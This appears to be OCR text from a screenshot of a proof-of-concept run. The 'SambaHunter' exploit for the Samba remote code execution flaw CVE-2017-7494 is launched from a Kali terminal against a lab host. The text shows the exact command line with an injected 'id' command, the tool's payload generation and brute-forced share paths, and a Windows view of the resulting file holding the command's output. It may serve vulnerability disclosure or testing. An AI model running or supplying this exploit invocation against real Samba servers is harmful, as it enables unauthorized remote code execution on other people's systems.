 root@kali:~/SambaHunter# python sambahunter.py -s 192.168.1.106 -c 'id > /tmp/id.txt'
SambaHunter
# Exploit Author: avfisher (https://github.com/brianwrf)
# Samba 3.5.0 - 4.5.4/4.5.10/4.4.14 Remote Code Execution
# CVE-2017-7494
# Help: python sambahunter.py -h
[*] Exploiting RCE for Samba (CVE-2017-7494 )...
[*] Server: 192.168.1.106
[*] Samba version: Samba 4.3.8-Ubuntu
[*] Generate payload succeed: /root/SambaHunter/samba_14888.so
[+] Brute force exploit: /volume1/samba_14888.so
[+] Brute force exploit: /volume2/samba_14888.so
[+] Brute force exploit: /volume3/samba_14888.so
[+] Brute force exploit: /shared/samba_14888.so
[+] Brute force exploit: /mnt/samba_14888.so
[+] Brute force exploit: /mnt/usb/samba_14888.so
[+] Brute force exploit: /media/samba_14888.so
[+] Brute force exploit: /mnt/media/samba_14888.so
[+] Brute force exploit: /var/samba/samba_14888.so
[+] Brute force exploit: /tmp/samba_14888.so
[+] Brute force exploit: /home/samba_14888.so
[+] Brute force exploit: /home/shared/samba_14888.so
[*] Exploit finished!
root@kali:~/SambaHunter#
Network > 192.168.1.106 > share
Search share
Name Date modified Type Siz
id 5/30/2017 11:21 PM Text Document
Quick access
Desktop
Downloads
id - Notepad
File Edit Format View Help
uid=65534(nobody) gid=0(root) groups=0(root),65534(nogroup)
Pictures
Videos
Local Disk (C:)
CD Drive (D:) Virtua
Downloads (\\vbox
share (\\192.168.1.1
Network
1 item
Type here to search
ENG
11:24 PM
5/30/2017
1